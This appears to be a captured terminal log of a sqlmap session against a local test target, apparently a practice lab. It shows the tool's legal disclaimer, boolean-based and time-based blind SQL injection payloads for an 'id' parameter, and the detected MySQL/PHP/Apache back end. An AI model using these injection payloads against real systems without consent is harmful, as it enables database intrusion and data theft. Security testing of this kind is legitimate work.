 D:\...\vulnerability_detection\s
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 20:58:44 /2024-01-09/
[20:58:44] [INFO] resuming back-end DBMS 'mysql'
[20:58:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1362=1362 AND 'hNva'='hNva
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4940 FROM (SELECT(SLEEP(5)))oiop) AND 'HfVp'='HfVp
---
[20:58:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[20:58:44] [INFO] fetched data logged to text files under 'C:\Users\12414\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 20:58:44 /2024-01-09/
12414@ROSENBERG D:\tools\penetration\vulnerability_detection\sqlmap master ≡ [20:58]
❯